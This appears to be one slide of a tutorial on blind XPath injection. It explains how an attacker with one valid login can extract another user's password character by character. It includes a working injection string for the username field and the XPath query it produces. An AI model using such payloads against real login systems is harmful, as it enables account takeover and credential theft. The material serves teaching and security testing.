 Blind XPath Injection (2/3) 2) Considering we have valid credentials for one user, we can then use these TRUE conditions to get other user credentials in the database. In this scenario, this query will return TRUE if also the first character of the second user password element is “a”. This blind Xpath injection can also make use of the functions “contains” and “string-length” and all relative functions. In this case, AND must be used so that all conditions must be true. count(//user/child::node()) Username =  root' and substring((//user[position()=2]/child::node()[position()=1]),1,1)=&quot;a&quot; and '1' = '1 Password =  OAhhgg XPath query becomes:  //users/user[username/text()= ‘root’ and substring((//user[position()=2]/child::node()[position()=1]),1,1)=&quot;a&quot; and '1' = '1'  and password/text()=‘ OAhhgg ’] 
